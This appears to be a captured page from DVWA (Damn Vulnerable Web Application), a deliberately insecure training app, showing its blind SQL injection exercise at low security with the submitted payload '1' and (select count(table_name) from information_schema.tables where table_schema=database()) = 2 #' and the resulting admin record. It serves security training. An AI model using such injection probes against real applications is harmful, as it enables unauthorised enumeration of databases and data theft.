 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' and (select count(table_name) from information_schema.tables where table_schema=database()) = 2 #
First name: admin
Surname: admin
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.8